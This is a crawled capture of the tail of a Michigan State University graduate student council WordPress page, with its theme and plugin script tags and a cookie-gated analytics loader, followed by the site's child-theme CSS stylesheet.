  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=5.6.5" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/avia.js?ver=5.6.5" id="avia-default-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/shortcodes.js?ver=5.6.5" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=5.6.5" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=5.6.5" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=5.6.5" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=5.6.5" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=5.6.5" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=5.6.5" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.6.5" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=5.6.5" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=5.6.5" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=5.6.5" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=5.6.5" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=5.6.5" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=5.6.5" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=5.6.5" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=5.6.5" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=5.6.5" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=5.6.5" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=5.6.5" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=5.6.5" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=5.6.5" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=5.6.5" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=5.6.5" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=5.6.5" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.6.5" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=5.6.5" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=5.6.5" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=5.6.5" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=5.6.5" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.6.5" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=5.6.5" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=5.6.5" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=5.6.5" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.6.5" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=5.6.5" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=5.6.5" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=5.6.5" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=5.6.5" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=5.6.5" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=5.6.5" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=5.6.5" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=5.6.5" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=5.6.5" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=5.6.5" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" id="mc.mcjs-js-extra">
/* <![CDATA[ */
var my_calendar = {"grid":"","list":"true","mini":"true","ajax":"true","links":"false","newWindow":"New tab","subscribe":"Subscribe","export":"Export","action":"mcjs_action","security":"a3d0eb260c","ajaxurl":"https://cogs.msu.edu/wp-admin/admin-ajax.php"};
//# sourceURL=mc.mcjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/plugins/my-calendar/js/mcjs.min.js?ver=3.7.1" id="mc.mcjs-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/plugins/my-calendar/js/legacy-disclosure.js?ver=3.7.1" id="mc.legacy-js"></script>
<script type="text/javascript" src="https://cogs.msu.edu/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=5.6.5" id="avia-dotlottie-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cogs.msu.edu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cogs.msu.edu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "<!-- Global site tag (gtag.js) - Google Analytics -->\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-111371060-1\"><\/script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'UA-111371060-1');\n<\/script>".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-111371060-1'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=1469911028" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cogs.msu.edu/wp-content/themes/enfold-child/style.css?ver=5.6.5
body_size: 3183
content:
/*
Theme Name: COGS
Description: A <a href='http://codex.wordpress.org/Child_Themes'>Child Theme</a> for the Enfold Wordpress Theme.
Version: 1.0
Author: Black Lab Five
Author URI: http://blacklabfive.com
Template: enfold
*/


/*Add your own styles here:*/

body {
    font-family: 'Gotham SSm A', 'Gotham SSm B', arial, sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: 15px;
}

a:focus {
  outline: thin dotted;
}

.skip {
    position: absolute;
    top: -1000px;
    left: -1000px;
    height: 1px;
    width: 1px;
    text-align: left;
    overflow: hidden;
}

a.skip:active,
a.skip:focus,
a.skip:hover {
    left: 0;
    top: 0;
    width: auto;
    height: auto;
    overflow: visible;
}

.site_title {
  font-size: 18px;
  margin-left: 120px;
  padding: 10px;
  max-width: 200px;
  font-weight: 700;
  text-transform: uppercase;
  word-wrap: break-word;
}

.header-scrolled .site_title {
  margin-left: 60px;
}

@media only screen and (max-width: 1180px) {
  .site_title {
    display: none;
  }
}

.entry-content-wrapper a {
  text-decoration: underline;
}

 a.iconbox_icon {
  text-decoration: none;
}

.iconbox_content {
  background: #111!important;
}

.iconbox_content_title a, .iconbox_content_container p {
  color: #fff!important;
}

.av-inner-masonry-content-pos-content {
  text-align: center!important;
}

#resource-tile figcaption.av-inner-masonry-content  {
  background: #222;
}

.av-inner-masonry-content {
   height: 80px;
   background-color: white;
   border: none;
}

.news-thumb, .news-time {
  display: none;
}

.home .container .slide-content,
.home .container .slide-content a,
.home .container .slide-meta,
.home .container .slide-meta h3.entry-title a {
  color: #fff;
}

/* Home Page Events */

.home-events__event {
   width: 33.333333%;
   min-height: 180px;
   float: left;
   margin-bottom: 20px;
}

.home-events__event--date {
   width: 20%;
   float: left;
   text-align: center;
   padding: 10px;
   background: #f4f4f4;
}

.home-events__event--details {
   width: 80%;
   float: left;
   padding: 0 10px;
}

.home-event-title a {
  font-size: 18px;
  text-decoration: none;
}

.home-event-month {
  text-transform: uppercase;
}

.home-event-date {
  font-size: 24px;
  font-weight: 700;
}

#my_calendar_upcoming_widget-4 ul {
  list-style-type: none;
}

.widget.widget_my_calendar_upcoming_widget li {
  clear: none;
}

@media (max-width: 850px) {
  .home-events__event, .home-events__event--details, .home-events__event--date {
     width: 100%;
     float: none;
   }
   .home-events__event--date {
      text-align: left;
    }
}

.minor-meta, .slide-meta {
  display: none;
}

.slide-entry-title a {
  font-size: 24px;
}

/* Representative Categories */

.av-inner-masonry-content {
  border: 1px solid #ccc;
}

.av-inner-masonry-content p {
  color: #060606!important;
}

a.academic-unit-agriculture-and-natural-resources .av-inner-masonry-content {
  background-color: #F5DE98!important;
}

a.academic-unit-arts-and-letters .av-inner-masonry-content {
  background-color: #FFFFFF!important;
}

a.academic-unit-communication-arts-and-sciences .av-inner-masonry-content {
  background-color: #EB133E!important;
}

a.academic-unit-education .av-inner-masonry-content {
  background-color: #74C2E1!important;
}

a.academic-unit-eli-broad-graduate-school-of-management .av-inner-masonry-content {
  background-color: #af851b!important;
}

a.academic-unit-engineering .av-inner-masonry-content {
  background-color: #FFA500!important;
}

a.academic-unit-music .av-inner-masonry-content {
  background-color: #ffc0cb!important;
}

a.academic-unit-nursing .av-inner-masonry-content {
  background-color: #fbceb1!important;
}

a.academic-unit-social-science .av-inner-masonry-content {
  background-color: #8FB31D!important;
}

a.academic-unit-student-organizations .av-inner-masonry-content {
  background-color: #fc7d72!important;
}

a.academic-unit-natural-sciences .av-inner-masonry-content {
  background-color: #CC9900!important;
}

a.academic-unit-college-of-law .av-inner-masonry-content {
  background-color: #dd00dd!important;
}

a.academic-unit-human-medicine .av-inner-masonry-content,
a.pharmacology-and-toxicology .av-inner-masonry-content,
a.academic-unit-osteopathic-medicine .av-inner-masonry-content {
  background-color: #4cbb17!important;
}

a.academic-unit-veterinary-medicine .av-inner-masonry-content {
  background-color: #808080!important;
}

/* Enfold Overrides */

@media only screen and (max-width: 767px){
.responsive #socket .sub_menu_socket {
    display: block !important;
}}

@media only screen and (max-width: 767px) {
.responsive #scroll-top-link {
    display: block !important;
}}

/* MSU Masthead */

.msu-wrapper {
    width: 100%;
    max-width: 1170px;
    margin: 0 auto;
    clear: both;
}
.msu-header-container {
    background: #111;
    min-height: 55px;
    font-size: 0;
}

.msu-header-container .msu-masthead__logo {
    width: 100%;
    font-size: 16px;
    display: inline-block;
    box-sizing: border-box;
    padding-left: first;
    padding-right: first;
}
@media only screen and (min-width: 768px) {
    .msu-header-container .msu-masthead__logo {
        width: 50%;
        vertical-align: middle;
    }
}
.msu-header-container .msu-masthead__search {
    width: 100%;
    font-size: 16px;
    display: inline-block;
    box-sizing: border-box;
    padding-left: last;
    padding-right: last;
}
@media only screen and (min-width: 768px) {
    .msu-header-container .msu-masthead__search {
        width: 50%;
        vertical-align: top;
    }
}
@media screen and (max-width: 799px) {
    #msu-header {
        text-align: center;
        height: 110px;
    }
}
#msu-masthead img {
    padding-top: 10px;
    max-width: 298px;
    width: 100%;
}
#msu-masthead img.print-msugraphic {
    display: none;
}

/* MSU Search Tool */

#msu-search-tool form .hide {
    position: absolute;
    left: -9999px;
}
#msu-search-tool {
    margin-top: 14px;
}
#msu-search-tool #search-tool-box {
    height: 28px;
    width: 310px;
    border-radius: 3px;
    font-family: 'Gotham SSm A', 'Gotham SSm B', arial, sans-serif;
}
@media screen and (min-width: 800px) {
    #msu-search-tool #search-tool-box {
        float: right;
    }
}
@media screen and (max-width: 799px) {
    #msu-search-tool #search-tool-box {
        margin: 0 auto;
    }
}
#msu-search-tool.white-fill #search-tool-box {
    background: #fff;
}
#msu-search-tool.no-fill #search-tool-box {
    background: transparent;
}
#msu-search-tool #btn_search {
    height: 28px;
    width: 34px;
    cursor: pointer;
    outline: 0px none;
    border: 0pc none;
    float: right;
    margin: 0 auto;
    text-indent: -9999px;
    text-transform: capitalize;
    border-radius: 0px 3px 3px 0px;
}
#msu-search-tool.white-fill #btn_search {
    background: #fff url(./img/icon-search.png) no-repeat center;
}
#msu-search-tool.no-fill #btn_search {
    background: transparent url(./img/icon-search.png) no-repeat center;
}
#msu-search-tool #btn_search:hover {
    box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3);
}
#msu-search-tool input#q {
    width: 258px;
    background-color: transparent;
    border-top-style: none;
    border-right-style: none;
    border-bottom-style: none;
    border-left-style: none;
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 0px;
    border-left-width: 0px;
    color: #666;
    font-size: 12px;
    font-weight: normal;
    float: left;
    height: 28px;
    outline: none;
    padding-left: 12px;
    padding-top: 0px;
}

/* MSU Footer */

#standard-msu-footer {
    width: 266px;
    padding-left: 0px;
    margin: 40px auto;
    height: auto;
}
@media (min-width: 460px) {
    #standard-msu-footer {
        width: auto;
        padding-left: 12px;
    }
}
@media (min-width: 964px) {
    #standard-msu-footer {
        padding-left: 0px;
    }
}
@media (min-width: 871px) {
    #standard-msu-footer .twelve.columns {
        float: right !important;
        margin-top: 6px;
    }
}
#standard-msu-footer .four.columns {
    margin: 80px 0px 140px 0px;
}
@media (min-width: 460px) {
    #standard-msu-footer .four.columns {
        margin: 20px 0px;
    }
}
@media (min-width: 871px) {
    #standard-msu-footer .four.columns {
        float: left !important;
        margin: 13px 18px 13px 0px;
    }
}
#standard-msu-footer.light-background #standard-footer-site-links ul li {
    border-right: 1px solid #666;
    color: #18453b !important;
}
#standard-msu-footer.light-background #standard-footer-site-links ul li a {
    color: #18453b;
}
#standard-msu-footer.light-background #standard-footer-msu-info ul li {
    color: #18453b;
}
#standard-msu-footer.light-background #standard-footer-msu-info ul li a {
    color: #4c7e00 !important;
}
#standard-msu-footer.light-background #standard-footer-msu-info ul li span.msu-phone {
    color: #4c7e00 !important;
}
#standard-msu-footer #standard-footer-site-links {
    float: left;
    border-bottom: 1px dotted #808080;
    text-align: left;
    padding-bottom: 12px;
    width: 100%;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-site-links {
        width: auto;
    }
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-site-links {
        padding-bottom: 0;
    }
}
#standard-msu-footer #standard-footer-site-links ul {
    margin: 0;
    float: left;
    padding-left: 0;
    text-align: center;
    width: 266px;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-site-links ul {
        text-align: left;
        width: auto;
    }
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-site-links ul {
        height: 26px;
    }
}
#standard-msu-footer #standard-footer-site-links ul li {
    display: inline;
    padding: 0 0 0 4px;
    margin-bottom: 0;
}
#standard-msu-footer #standard-footer-site-links ul li:first-child {
    padding-left: 0;
}
#standard-msu-footer #standard-footer-site-links ul li:last-child {
    border-right: 0 !important;
}
#standard-msu-footer #standard-footer-site-links ul li a {
    font-size: 14px;
    padding: 0 8px 0 0;
    white-space: nowrap;
    text-decoration: none;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-site-links ul li a {
        font-size: 12px;
    }
}
#standard-msu-footer #standard-footer-site-links ul li a:focus, #standard-msu-footer #standard-footer-site-links ul li a:hover {
    text-decoration: underline;
}
#standard-msu-footer #standard-footer-site-links ul li:nth-child(1) {
    color: #fff;
    float: left;
    width: 100%;
    font-size: 13px;
    border-right: 0;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-site-links ul li:nth-child(1) {
        text-align: left;
    }
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-site-links ul li:nth-child(1) {
        clear: none;
        padding: 0 8px 0 0;
        float: none;
        width: auto;
        border-right: 1px solid #444;
    }
}
#standard-msu-footer #standard-footer-site-links ul li:nth-child(2) {
    padding-left: 0;
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-site-links ul li:nth-child(2) {
        padding-left: 4px;
    }
}
#standard-msu-footer #standard-footer-site-links ul li:nth-child(3) {
    border-right: 0;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-site-links ul li:nth-child(3) {
        border-right: 1px solid #444;
    }
}
#standard-msu-footer #standard-footer-site-links ul li:nth-child(4) {
    padding-left: 0;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-site-links ul li:nth-child(4) {
        padding: 0 0 0 4px;
    }
}
#standard-msu-footer #standard-footer-msu-info {
    padding-top: 12px;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-msu-info {
        text-align: left;
    }
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-msu-info {
        float: left;
        margin-top: -6px;
        padding-top: 0;
    }
}
#standard-msu-footer #standard-footer-msu-info ul {
    margin: 0 auto;
    padding-left: 0;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-msu-info ul {
        margin: 0;
    }
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-msu-info ul {
        width: 100%;
        height: 16px;
    }
}
#standard-msu-footer #standard-footer-msu-info ul li {
    margin-bottom: 0;
    font-size: 10px;
    line-height: 10px;
    display: inline;
    border-right: 1px solid #444;
    padding: 0 8px 0 4px;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-msu-info ul li {
        font-size: 9px;
    }
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-msu-info ul li {
        width: 100%;
    }
}
#standard-msu-footer #standard-footer-msu-info ul li:first-child {
    padding-left: 0;
}
#standard-msu-footer #standard-footer-msu-info ul li:last-child {
    border-right: 0 !important;
}
#standard-msu-footer #standard-footer-msu-info ul li a {
    font-weight: bold;
    text-decoration: none;
}
#standard-msu-footer #standard-footer-msu-info ul li a:focus, #standard-msu-footer #standard-footer-msu-info ul li a:hover {
    text-decoration: underline;
}
#standard-msu-footer #standard-footer-msu-info ul li:nth-child(2) {
    border-right: 0;
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-msu-info ul li:nth-child(2) {
        border-right: 1px solid #444;
    }
}
#standard-msu-footer #standard-footer-msu-info ul li:nth-child(3) {
    float: left;
    width: 100%;
    clear: both;
    padding-left: 0;
}
@media (min-width: 871px) {
    #standard-msu-footer #standard-footer-msu-info ul li:nth-child(3) {
        float: none;
        width: auto;
    }
}
#standard-msu-footer #standard-footer-msu-info ul li:nth-child(3) span {
    float: left;
    width: 100%;
    padding: 5px 0 0;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-msu-info ul li:nth-child(3) span {
        float: none;
        width: auto;
        padding: 0;
    }
}
#standard-msu-footer #standard-footer-msu-info ul li:nth-child(4) {
    padding-left: 0 !important;
    font-weight: 600;
    text-transform: uppercase;
    font-family: "Gotham B", arial black, sans-serif;
}
#standard-msu-footer #standard-footer-msu-info ul li.spartans-will {
    text-transform: uppercase;
    font-weight: 600;
}
#standard-msu-footer #standard-footer-msu-info ul.copyright li:first-child {
    float: left;
    width: 100%;
    padding: 6px 0;
    border-right: 0;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-msu-info ul.copyright li:first-child {
        float: none;
        width: auto;
        border-right: 1px solid #444444;
        padding: 0 4px 0 0;
    }
}
#standard-msu-footer #standard-footer-msu-info ul.copyright li:last-child {
    float: left;
    width: 100%;
    padding: 0;
}
@media (min-width: 460px) {
    #standard-msu-footer #standard-footer-msu-info ul.copyright li:last-child {
        float: none;
        width: auto;
        padding: 0 0 0 4px;
    }
}
#standard-msu-footer #standard-footer-msu-wordmark .print-msuwordmark {
    display: none;
}
@media print {
    #standard-msu-footer #standard-footer-msu-wordmark .print-msuwordmark {
        display: block;
    }
}
#standard-msu-footer #standard-footer-msu-wordmark img {
    width: 100%;
    max-width: 266px;
}
@media print {
    #standard-msu-footer #standard-footer-msu-wordmark img .screen-msuwordmark {
        display: none;
    }
}
.msu-footer-container {
    padding: 0;
    min-width: 0;
    margin-left: 0;
    margin-right: 0;
}
.msu-footer-container .msu-footer-row {
    width: 100%;
    min-width: 0;
    margin-left: 0;
    margin-right: 0;
}
.msu-footer-container .msu-footer-row .rfooter-ow {
    min-width: 0;
}
